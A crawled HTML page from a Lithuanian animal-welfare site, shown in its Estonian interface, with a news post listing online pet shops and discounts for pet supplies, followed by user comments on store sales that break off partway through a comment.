

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gyvunugloba.lt/ee/help/news.26537
body_size: 394386
content:
<!--/home/gyvunugloba/public_html/system/module/../../data/news/26537/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/26537/small_foto2--><!--/home/gyvunugloba/public_html/system/module/../../data/news/26537/small_foto3--><!--/home/gyvunugloba/public_html/system/module/../../data/news/26537/small_foto4--><!--/home/gyvunugloba/public_html/system/module/../../data/news/26537/small_foto5--><!--/home/gyvunugloba/public_html/system/module/../../data/news/26537/small_foto6--><!--/home/gyvunugloba/public_html/system/module/../../data/news/26537/small_foto7--><!--/home/gyvunugloba/public_html/system/module/../../data/news/26537/small_foto8--><!--/home/gyvunugloba/public_html/system/module/../../data/news/26537/small_foto9--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57086/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57085/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57084/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57083/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57082/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57080/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57079/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57078/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57077/small_foto--><!--/home/gyvunugloba/public_html/system/module/../../data/news/57076/small_foto--><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<TITLE>Loomade kaitse | Nuolaidos gyvūnų prekėms ir kita naudinga informacija</TITLE>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
		
			<link rel="shortcut icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
	  		<link rel="icon" href="http://www.gyvunugloba.lt/favicon.ico" type="image/x-icon" >
			<meta name="creator" content="Lesė" >
			<meta name="author" content="Lesė" >
			<meta name="subject" content="QuickClick" >
			<meta name="copyright" content="Lesė" >
			<meta name="description" content="  Pasidalinkime akcijomis, nuolaidomis, dovanų kuponais gyvūnų maistui, higienos ir kitoms prekėms.       Internetinės gyvūnų prekių parduotuvės (sąra&amp;scaron;as nuolat bus papildomas):       &amp;nbsp;      &amp;nbsp;      	  	  	www.assorti.lt   	  	  	  	  	www.auau.lt   	  	  	  	  	www.dimela.lt   	  	  	  	  	http://www.ekoveta.lt/   	  	  	  	  	www.herrmanns.lt   	  	  	  	  	www.hiperzoo.lt   	  	  	  	  	www.gyvunams.com   	  	  	  	  	www.gyvuneliams.lt   	  	  	  	  	www.jusuaugintinis.lt   	  	  	  	  	www.kastone.lt/products-page   	  	  	  	  	www.lesepirk.lt   	  	  	  	  	www.nesefauna.lt   	  	  	  	  	www.pet24.lt   	  	  	  	  	www.petworld.lt   	  	  	  	  	www.pifokrautuvele.lt   	  	  	  	  	www.probiotikaigyvunams.lt   	  	  	  	  	www.pupsis.lt   	  	  	  	  	www.royalcanin.lt   	  	  	  	  	www.tavodraugas.com   	  	  	  	  	www.vetvila.lt/parduotuve   	  	  	  	  	www.zoopasarai.lt   	  	  	  	  	www.zoomaistas.lt   	  	  	  	  	www.zoovet.lt  	  	  	  	  	http://www.zoofast.lt   	  	            Naudinga informacija gyvūnų augintojams:    Prijuostės gamyba     Ką daryti dingus augintiniui?      Pradžiamokslis: kas yra namų globa?    Kinologė pataria: namai ir buitis pagal &amp;scaron;unį     " >
			<meta name="keywords" content="Loomade Kuulutused, 
    		loomad, koer, kass, kutsikas, kassipoeg, koerad, kassid, kutsikad, kassipojad, lemmikloomad,  
    		kadunud ja leitud loomad, Ära anda, 
    		koduta loomade varjupaik, koduloomade varjupaik, lemmikloomade turvakodu, koerte varjupaik, kasside varjupaik, hoiupaik    Lesė" >
			<meta name="category" content="Internet" >
			<meta http-equiv="content-language" content="ee,lt">
			<meta name="rating" content="General" >
			<meta name="robots" content="ALL" >
			<meta name="revisit" content="15 days" >
			<meta name="revisit-after" content="15 days" >
			<meta http-equiv="imagetoolbar" content="no" >	
			<base href="http://www.gyvunugloba.lt/" >	
			<link type="text/css" rel="stylesheet" href="./system/template/html/default.css" >	
			<script type="text/javascript" src="./system/template/html/default_080622.js"></script>
			<link rel="stylesheet" href="./system/tools/LightBox/css/lightbox.css" type="text/css" media="screen" >
			<script src="./system/tools/LightBox/js/prototype.js" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/scriptaculous.js?load=effects" type="text/javascript"></script>
			<script src="./system/tools/LightBox/js/lightbox.js" type="text/javascript"></script>
			<script src="./system/tools/slideshow/main.js" type="text/javascript"></script>
			

		<meta name="google-site-verification" content="5pOC-IqEuVg2LVYFd_Zi6Zw3z7JKP5--uhn3u4FrB0A" />
		
		<meta name="verify-v1" content="L9jEsKMhynsejermKFm7zsUtDjHd/bWiNb6CS8Vcais=" >
		<LINK href="./system/template/html/page.html/files/style_body.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/files/style.css" type="text/css" rel="stylesheet" media="screen">
		<LINK href="./system/template/html/page.html/css/print2.css" type="text/css" rel="stylesheet" media="print">
		<link rel="alternate" type="application/rss+xml" title="Gyvūnų skelbimai: dovanojami, rasti ir dingę šunys ir katės" href="http://www.gyvunugloba.lt/rss.php" >
		<link rel="alternate" type="application/rss+xml" title="Dzīvnieku sludinājumi: pieejamie, pazudušie un atrastie suņi un kaķi" href="http://www.animalcare.lv/rss.php" >
		<SCRIPT language="JavaScript" src="./system/template/html/page.html/files/ddmenu.js?20110728" type=text/javascript></SCRIPT>
	</HEAD>
<BODY>
	<DIV id=listblack>
		<DIV id=listwhite>

			<DIV class=noprint>
				<DIV style="z-index:10; position:absolute; top: 0px; left: 0px; width: 590px; " id=language>
						<table><tr><td>
						<!-- LANGUAGE START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="/lt/help/news.26537">LT</a> | <a href="/en/help/news.26537">EN</a> | <a href="/ru/help/news.26537">RU</a> | <a href="/lv/help/news.26537">LV</a> | <a href="/pl/help/news.26537">PL</a> | <b>EE</b>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- LANGUAGE END -->	
						</td><td>&nbsp;&nbsp;</td><td>
						<!-- COUNTRY START -->	
						
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span class="small_light"><b>Leedu</b></span> | <a class="small_light" href="http://www.animalcare.lv/ee/help/news.26537" title="" >Läti</a> | <a class="small_light" href="http://www.animalcare.ee/ee/help/news.26537" title="" >Eesti</a>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
						<!-- COUNTRY END -->		
						</td></tr></table>				
				</DIV>	
				
				<DIV style="z-index:10; position:absolute; top: 90px; left: 100px; width: 200px; " id=domain>
						<!-- DOMAIN IMAGE START -->	
							
						<!-- DOMAIN IMAGE END -->						
				</DIV>			
			</DIV>
			<DIV style="position: relative;"><!--style="WIDTH: 958px"-->
						<!-- BACKGROUND START
						<DIV style="z-index:9; position:absolute; top: 0px; left: 0px; width: 960px; height: 200px;" id="background">
						<TABLE width="958" style="WIDTH: 958px; BORDER-RIGHT: 1px solid #9B967D; BORDER-TOP: 1px solid #9B967D; BORDER-LEFT: 1px solid #9B967D; BORDER-BOTTOM: 1px solid #9B967D; background-color: #FFFFFF;" cellSpacing=10 cellPadding=0 >
						<TBODY>
							<TR>
								<TD style="WIDTH: 958px;" class="content">
									.
								</TD>
							</TR>
						</TBODY>
						</TABLE>    
						</DIV>	
						BACKGROUND END -->
							
						<DIV style="position: relative;  width: 100%;"><!--content width="1014"-->
						
						<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
							<TR>
								<TD colspan="2">
									<DIV class=noprint>
									<TABLE margin="0" cellspacing="0" cellpadding="0" border="0" width="100%"  >
										<tr>
											<td colspan=""width="40%">
													<!-- HEAD START -->	
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<a href="ee/"><img src="system/template/html/page.html/files/header/header-ee" alt="Title page" align="right" /></a> 

            	
            	<!-- INNER TEMPLATE END -->
            	
            		
													<!-- HEAD END -->	
											</td>
											<td width="60%" align="right">
												<table margin="0" cellspacing="0" cellpadding="0" border="0"  width="100%" height="100" >
													<tr>
														<td valign="top">
															<!-- LOGIN START -->	
															
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right"><tr><td><div align="right">
				<FORM action="/ee/admin-login/news.26537" method="post" style="margin: 0; padding: 0;">
					<input type="hidden" name="target" value="/ee/help/news.26537" ><TABLE><TBODY><TR>
					<TD><INPUT onfocus="this.value=''" value="Kasutaja nimi" name="lauk_log_vardas"></TD>
					<TD></TD>
					<TD><INPUT onfocus="this.value=''" type=password value="*********" name="lauk_log_slaptazodis"></TD>
					<TD><INPUT alt="logi sisse" type=image src="./data/images/icon/image_767"></TD>							
				</TR></TBODY></TABLE>			
				
			<SPAN style="WHITE-SPACE: nowrap">
						<A title="register" class="small" href="/ee/registration" >registreeru</A> |
						<A title="lost password" class="small" href="/ee/lost_password">unustasin parooli</A>
					</SPAN>							
				</FORM>
			</div></td></tr>
			</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            		
															<!-- LOGIN END -->
														</td>
													</tr>
													<tr>
														<td valign="bottom">
														
														
															<table  width="100%" margin="0" cellspacing="0" cellpadding="0" border="0">
																<tr>
																
																
																	<td>
																			<b class="b1f"></b>
																			<b class="b2f"></b>
																			<b class="b3f"></b>
																			<b class="b4f"></b>
																			<div class="contentf"><div>
																				<table margin="0" cellspacing="0" cellpadding="0" border="0" style="padding-bottom: 5px;"  class="topmenu" ><tbody><tr><td>										
																					<!-- MENIU START -->
																					
            	
            	<!-- INNER TEMPLATE START -->
            	
            	
    	<TABLE class="topmenu" cellSpacing=0 cellPadding=0 border=0>
		<TBODY>
		<TR>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ee/adoption">Kingitus</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ee/missing">Kadunud</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ee/found">Leitud </A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ee/sale">Müüma</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ee/wanted">Tahan</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ee/fates">Saatus</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ee/help">Uudised</A>
					</TD>
					<TD NOWRAP width="13%">
						<A class=lvl1 href="/ee/stray">T-N-R</A>
					</TD>
		</TR>
		</TBODY>
		</TABLE>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																					<!-- MENIU END -->	
																				</td></tr></tbody></table>						
																			</div></div>
																			
																	</td>
																</tr>
															</table>
														
														
														
															
														</td>
													</tr>
												</table>
											</td>
										</tr>
									</table>
									</DIV>	<!--end of noprint-->
								</TD>
							
							</TR>
													
							<TR>
								<TD valign="top" width="77%" >
									
									<TABLE cellspacing="0" cellpadding="0" border="0" margin="0" width="100%"  >
									<TBODY>
										<TR>
											<TD valign="top" align="left">
											
												<table width="100%" cellspacing="0" cellpadding="0" border="0" >
												<tr>
													<td width="85%" valign="bottom">
														<b class="left_wb1f"></b>
														<b class="left_wb2f"></b>
														<b class="left_wb3f"></b>
														<b class="left_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="gcontentf" >
														<b class="right_wb1f"></b>
														<b class="right_wb2f"></b>
														<b class="right_wb3f"></b>
														<b class="right_wb4f"></b>
														<div style="height:14px; padding-bottom: 5px; " class="wcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
													<td width="5%" valign="bottom" class="wcontentf" >
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV>&nbsp;</DIV>	
														</div>
														<b class="left_gb4f"></b>
														<b class="left_gb3f"></b>
														<b class="left_gb2f"></b>
														<b class="left_gb1f"></b>
													</td><td valign="bottom" width="5%" class="gcontentf">
														<b></b>
														<b></b>
														<b></b>
														<b></b>
														<div style="height:14px; padding-bottom: 5px; " class="gcontentf">
															<DIV class="noprint">
																<!-- GALLERY_MENIU2 START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" align="right" cellspacing="0" cellpadding="0"><tr><td valign="top" nowrap="nowrap" align="left"><a class="light" href="ee/help/new.f" >Add news</a></td><td valign="top">&nbsp;&nbsp;&nbsp;</td></tr></table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- GALLERY_MENIU2 END -->
															</DIV>	
														</div>
														<b></b>
														<b></b>
														<b></b>
														<b></b>
													</td>
												</tr>
												</table>
											</TD>
										</TR>
										<TR>
											<TD class="gcontentf" valign="top" align="left">
												<b class="right_wb1f"></b>
												<b class="right_wb2f"></b>
												<b class="right_wb3f"></b>
												<b class="right_wb4f"></b>
												<div class="gcontentf"></div>
												<b></b>
												<b></b>
												<b></b>
												<b></b>
											</TD>
										</TR>
										<TR>
											<TD valign="top">
												<b></b>
												<b></b>
												<b></b>
												<b></b>
												<div class="wcontentf">
													<table width="100%"><tbody><tr><td height="300" class="content">							
													<!-- CONTENT -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<table border="0" cellspacing="1" width="100%">
		    	<tr>   	
		    		<td valign="top" width="100%" style="padding-right: 10px;">
		    			<table width="100%" valign="top">
		    				<tr>
		    					<td>
					    			<h3>
										Nuolaidos gyvūnų prekėms ir kita naudinga informacija
							    	</h3>
							    </td><td width="1%" align="right">
										<script src="http://connect.facebook.net/lt_LT/all.js#xfbml=1"></script>
										<fb:like href="" layout="button_count" show_faces="false" width="0" action="recommend" font=""></fb:like>
								    </td></tr>
			    		</table>
			    	</td>
				</tr>
		    	<tr>   	
					<td valign="top" width="100%" style="padding-right: 10px;"><table cellspacing="3" align="left" style="margin-right: 4px; margin-bottom: 4px;"><tr><td>
							
					    			<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								
					    				<a rel="lightbox[photos]"  href="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDzcnKzMgMf8_800x800.png" title="[Pav. 1]">
									   		<img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDzcnKzMgMf8_150x150.png" alt="" >
									   	</a>
							</div></div></div></div>
						</td>
					</tr>
				</table>
							
						</td></tr></table><table cellpadding="3" align="right"><tr><td>
							
						</td></tr></table><p>
<font color="#000000"><strong><font size="3">Pasidalinkime akcijomis, nuolaidomis, dovanų kuponais gyvūnų maistui, higienos ir kitoms prekėms.</font></strong> </font>
</p>
<p>
<font color="#000000"><strong>Internetinės gyvūnų prekių parduotuvės</strong> (sąra&scaron;as nuolat bus papildomas): </font>
</p>
<p>
&nbsp;
</p>
<p>
&nbsp;
</p>
<ul>
	<li>
	<div class="MsoNormal">
	<a href="http://www.assorti.lt/" target="_blank">www.assorti.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.auau.lt/" target="_blank">www.auau.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.dimela.lt" target="_blank">www.dimela.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.ekoveta.lt/">http://www.ekoveta.lt/</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.herrmanns.lt" target="_blank">www.herrmanns.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.hiperzoo.lt/" target="_blank">www.hiperzoo.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.gyvunams.com/" target="_blank">www.gyvunams.com</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.gyvuneliams.lt" target="_blank">www.gyvuneliams.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.jusuaugintinis.lt" target="_blank">www.jusuaugintinis.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.auau.lt/" target="_blank">www.kastone.lt/products-page</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.lesepirk.lt">www.lesepirk.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.nesefauna.lt" target="_blank">www.nesefauna.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.pet24.lt/" target="_blank">www.pet24.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.petworld.lt" target="_blank">www.petworld.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.pifokrautuvele.lt" target="_blank">www.pifokrautuvele.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.probiotikaigyvunams.lt" target="_blank">www.probiotikaigyvunams.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.pupsis.lt" target="_blank">www.pupsis.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.royalcanin.lt" target="_blank">www.royalcanin.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.tavodraugas.com" target="_blank">www.tavodraugas.com</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.vetvila.lt/parduotuve" target="_blank">www.vetvila.lt/parduotuve</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.zoopasarai.lt/" target="_blank">www.zoopasarai.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.zoomaistas.lt/" target="_blank">www.zoomaistas.lt</a> 
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.zoovet.lt/" target="_blank">www.zoovet.lt</a>
	</div>
	</li>
	<li>
	<div class="MsoNormal">
	<a href="http://www.zoofast.lt/" target="_blank">http://www.zoofast.lt</a> 
	</div>
	</li>
</ul>
<p class="MsoNormal">
<a href="http://www.royalcanin.lt" target="_blank"></a>
</p>
<p class="MsoNormal">
<font color="#000000"><strong>Naudinga informacija gyvūnų augintojams:<br />
<br />
</strong>Prijuostės<strong> <a href="lt/help/news.27226" target="_blank">gamyba</a> <br />
<br />
</strong>Ką daryti dingus <a href="lt/help/news.29636" target="_blank"><strong>augintiniui</strong></a>?</font>
</p>
<p class="MsoNormal">
<font color="#000000">Pradžiamokslis: kas yra <a href="lt/help/news.32519"><strong>namų globa</strong></a>?<br />
<br />
Kinologė pataria: <strong><a href="Kinolog%C4%97%20D.Kvedarien%C4%97%20pataria:%20namai%20ir%20buitis%20pagal%20%C5%A1un%C4%AF" target="_blank">namai ir buitis pagal &scaron;unį</a></strong></font>
</p></td>
				</tr><tr>
	    				<td valign="top" width="100%" style="padding-right: 10px;">
							<table border="0" cellspacing="3" align="left" style="margin-right: 4px; margin-bottom: 4px;">
								<tr><td>
	    						<table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								
									<a rel="lightbox[photos]"  href="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5DNg83JyszI_800x800.png" class="img" title="[Pav. 2]">
										<img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5DNg83JyszI_150x150.png" alt="">
									</a>
								
							</div></div></div></div>
						</td>
					</tr>
				</table>		    	
							</td><td></td><td></td><td></td></tr><tr><td></td><td></td><td></td><td></td>
								</tr>
							</table>
						</td>
					</tr>
					<tr>												
						<td><table width="100%">
								<tr>
									<td valign="bottom"><script type="text/javascript">function hideShow(id) {
			 var container = document.getElementById(id);
			 if (container.style.display == 'block') {
			   container.style.display = 'none';
			 } else {
			   container.style.display = 'block';
			 }
			}</script><div class="noprint"><a style="text-decoration: underline;" class="light" href="#" onclick="hideShow('someContainer'); return false;">Share with friends</a></div><div id="someContainer" style="display: none; padding-top: 4px;"><table><tr><td>            
	        <!-- AddThis Button BEGIN -->
			<div class="addthis_toolbox addthis_default_style">
			<a class="addthis_button_facebook"></a>
			<a class="addthis_button_myspace"></a>
			<a class="addthis_button_twitter"></a>
			<a class="addthis_button_gmail"></a>
			<a class="addthis_button_yahoomail"></a>
			<a class="addthis_button_googletranslate"></a>
			<a class="addthis_button_print"></a>
			</td>
			<td>
			<a class="addthis_button_favorites"></a>
			</td>
			<td>
			<script type="text/javascript">function FrypeSay( title, url, titlePrefix ){
			window.open(
			'http://www.frype.lt/say/ext/add.php?title=' + encodeURIComponent( title ) +
			'&link=' + encodeURIComponent( url ) +
			( titlePrefix ? '&titlePrefix=' + encodeURIComponent( titlePrefix ) : '' ),
			'',
			'location=1,status=1,scrollbars=0,resizable=0,width=530,height=400'
			);
			return false;
			}
			</script><a href="#" onclick="FrypeSay('Nuolaidos gyvūnų prekėms ir kita naudinga informacija', 'http://www.gyvunugloba.lt/ee/help/news.26537', 'Loomade kaitse');return false;"><img src="data/icons/frype-14x14.png" alt="" ></a>
			</td>
			<td>
			<a href="http://www.addthis.com/bookmark.php?v=250&amp;pub=xa-4ae443772f2d27dc" class="addthis_button_expanded"></a>
			</td>
			<td>
			</div>
			<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pub=xa-4ae443772f2d27dc"></script>
			<!-- AddThis Button END -->

			</td></tr></table>
			  
	        </div></td>	
									<td align="right">	
										<div align="right" class="newsDate">														
											
												
											
											
										</div>
										<div align="right" class="light">
											<br>Lisatud: 2012-03-12
											| ajakohastatud: 2015-07-15
											<br>News ID: 26537
											<br>Announcement views: 153228
											
										</div>
									</td>
								</tr>
							</table>
						</td>
					</tr>	
			</table>		
			<HR><a href="JavaScript: history.back(1);">&laquo; tagasi</a>
			<B>Susijusios naujienos:</B><br><br><a style="font-size: 10pt" href="/ee/help/news.29186">
					<strong>
						Kiek mokėjote pas veterinarą savo mieste?
					</strong>
				</a><br><a style="font-size: 10pt" href="/ee/help/news.26157">
					<strong>
						Nuolaidos sterilizacijoms
					</strong>
				</a><br><br><br><h1>Kommentaarid</h1><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7070636" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Simkelyte</b></a><span class="small_light">
			 
			 
			 (2023-03-15)
			   
		</span></td></tr></table> Aš bent jau perku prekes: <a href="https://www.varle.lt/prekes-gyvunams/" target="_blank">https://www.varle.lt/prekes-gyvunams/</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7070623" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Tadas12</b></a><span class="small_light">
			 
			 
			 (2023-01-04)
			   
		</span></td></tr></table> Sveiki, Ermitaže būna gerų pasitaiko nuolaido, o jeigu turite ERMI klubo kortelę tai dar didesnės nuolaidos. Viską galite rasti čia: <a href="https://www.ermitazas.lt/c/gyvunu-prekes" target="_blank">https://www.ermitazas.lt/c/gyvunu-prekes</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7070464" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Narys14567</b></a><span class="small_light">
			 
			 
			 (2021-11-20)
			   
		</span></td></tr></table> Ieškantiems geriausių pasiūlymų aplankykite <a href="https://www.superaugintinis.lt/akcijos" target="_blank">https://www.superaugintinis.lt/akcijos</a> Pasiūlymai nuolatos keičiasi! <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2020-06-12)
			   
		</span></td></tr></table> gal kam aktualu: birželio 12-14 dienomis Kikoje Au Miau dienos, nuolaidos maisto prekėms iki 25 proc., ne maisto - iki 30 proc. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2020-03-17)
			   
		</span></td></tr></table> gal kam reikia pigiau boksiuko, karttais paieškau gerų dalykų Pigu LT <a href="https://pigu.lt/lt/gyvunu-prekes/gyvunu-prekes-su-pazeistomis-pakuotemis/trixie-capri-transpor tavimo-deze-pilka-sviesiai-pilka?id=29849385" target="_blank">https://pigu.lt/lt/gyvunu-prekes/gyvunu-prekes-su-pazeistomis-pakuotemis/trixie-capr i-transportavimo-deze-pilka-sviesiai-pilka?id=29849385</a>  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2019-11-15)
			 (foto)  
		</span></td></tr></table> Lapkričio 16 d. Thomas Philipps 20 proc. nuolaida visoms prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2019-11-12)
			   
		</span></td></tr></table> lapkričio 12-18 Maximoj gyvūnų prekėms 30 proc.nuolaida su Ačiū kortele <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2019-05-27)
			   
		</span></td></tr></table> Ne, nedaug, maišą (10 kg.) Joseros. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2019-05-27)
			   
